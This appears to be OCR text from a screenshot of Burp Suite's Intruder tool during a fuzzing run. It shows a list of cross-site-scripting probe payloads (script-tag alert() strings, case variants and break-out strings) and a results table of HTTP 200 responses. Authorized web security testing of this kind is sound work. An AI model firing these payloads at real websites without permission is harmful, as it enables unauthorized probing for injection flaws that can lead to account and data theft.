 StartBurp
17:52 100%
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 6 × 7 × 8 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type
Payload set: 1 Payload count: 525
Payload type: Simple list Request count: 525
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
<script>alert(123);</script>
<ScRipT>alert("XSS");</ScRipT>
<script>alert(123)</script>
<script>alert("hellox worldss");</script>
<script>alert(   XSS   )</script>
<script>alert(   XSS   );</script>
<script>alert(   XSS   )</script>
><script>alert(   XSS   )</script>
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`
Intruder attack 15
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 3275
1 <script>alert(123);</script> 200 3275
2 <ScRipT>alert("XSS");</ScRi... 200 3275
3 <script>alert(123)</script> 200 3275
4 <script>alert("hellox worlds... 200 3275
5 <script>alert(   XSS   )</scr... 200 3275
6 <script>alert(   XSS   );</sc... 200 3275
7 <script>alert(   XSS   )</scr... 200 3275
8 ><script>alert(   XSS   )<... 200 3275
9 <script>alert(/XSS   )</scri... 200 3275
10 <script>alert(/XSS/)</scrip... 200 3275
11 </script><script>alert(1)<... 200 3275
12 ; alert(1); 200 3275
13 )alert(1);// 200 3275
Finished